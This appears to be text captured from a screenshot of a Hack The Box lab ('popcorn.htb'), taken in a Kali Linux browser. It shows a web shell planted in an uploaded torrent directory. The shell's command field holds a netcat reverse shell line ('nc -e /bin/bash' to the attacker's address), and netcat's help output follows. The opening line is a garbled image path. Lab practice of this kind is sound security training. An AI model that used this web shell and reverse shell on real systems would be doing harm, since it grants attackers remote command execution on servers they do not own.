 popcorn.htb/torrent/upload/19a6fcfcba6cc2c6d371eb754074d095
Kali Linux Kali Tools Kali Docs Kali Forums Exploit-DB Google Hacking DB OffSec 最常访问
#
Fetch: host: 10.10.14.20 port: 80 path:
CWD: /var/www/torrent/upload Upload: Browse... No file selected.
Cmd: nc -e /bin/bash 10.10.14.20 4445
Clear cmd
Execute
nc -h
[v1.10-38]
connect to somewhere:   nc [-options] hostname port[s] [ports] ...
listen for inbound:     nc -l -p port [-options] [hostname] [port]
options:
        -c shell commands       as `-e'; use /bin/sh to exec [dangerous!!]
        -e filename             program to exec after connect [dangerous!!]
        -b                      allow broadcasts
        -g gateway              source-routing hop point[s], up to 8
        -G num                  source-routing pointer: 4, 8, 12, ...
        -h                      this cruft
        -i secs                 delay interval for lines sent, ports scanned
        -k                      set keepalive option on socket
        -l                      listen mode, for inbound connects
        -n                      numeric-only IP addresses, no DNS
        -o file                 hex dump of traffic
        -p port                 local port number
        -r                      randomize local and remote ports
        -q secs                 quit after EOF on stdin and delay of secs
        -s addr                 local source address
        -T tos                  set Type Of Service
        -t                      answer TELNET negotiation
        -u                      UDP mode
        -v                      verbose [use twice to be more verbose]
        -w secs                 timeout for connects and final net reads
        -z                      zero-I/O mode [used for scanning]
port numbers can be individual or ranges: lo-hi [inclusive];
hyphens in port names must be backslash escaped (e.g. 'ftp\-data').